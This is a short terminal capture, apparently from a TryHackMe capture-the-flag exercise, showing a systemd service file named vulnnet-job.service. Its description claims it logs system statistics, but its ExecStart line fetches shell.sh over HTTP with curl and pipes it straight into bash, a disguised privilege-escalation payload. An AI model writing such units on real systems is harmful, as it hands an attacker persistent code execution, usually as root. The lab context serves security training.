 hackhunt@kali:~/thm$ cat vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer

[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c "curl :8000/shell.sh | bash "

[Install]
WantedBy=multi-user.target
hackhunt@kali:~/thm$